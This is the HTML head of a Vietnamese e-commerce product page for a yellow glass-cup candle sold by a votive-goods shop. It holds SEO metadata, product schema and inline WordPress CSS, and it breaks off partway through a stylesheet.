

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/
body_size: 24450
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Xưởng Vàng Mã - Đèn Cầy Ly Màu Vàng | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="-Thành Phần: Sáp Thạch. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Xưởng Vàng Mã - Đèn Cầy Ly Màu Vàng | Xưởng Vàng Mã" />
<meta property="og:description" content="-Thành Phần: Sáp Thạch. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:updated_time" content="2022-03-30T11:01:17+07:00" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="788" />
<meta property="og:image:alt" content="Xưởng Vàng Mã &#8211; Đèn Cầy Ly Màu Vàng" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="70000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA440626" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Xưởng Vàng Mã - Đèn Cầy Ly Màu Vàng | Xưởng Vàng Mã" />
<meta name="twitter:description" content="-Thành Phần: Sáp Thạch. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="70,000&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png","url":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png","width":"940","height":"788","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/#webpage","url":"https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - \u0110\u00e8n C\u1ea7y Ly M\u00e0u V\u00e0ng | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-30T10:57:34+07:00","dateModified":"2022-03-30T11:01:17+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png"},"inLanguage":"vi"},{"@type":"Product","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - \u0110\u00e8n C\u1ea7y Ly M\u00e0u V\u00e0ng | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"-Th\u00e0nh Ph\u1ea7n: S\u00e1p Th\u1ea1ch. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA440626","category":"N\u1ebfn-H\u01b0\u01a1ng-Ch\u00e8 Thu\u1ed1c","mainEntityOfPage":{"@id":"https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-11-2.png","height":"788","width":"940"}],"offers":{"@type":"Offer","price":"70000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/xuong-vang-ma-den-cay-ly-mau-vang/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 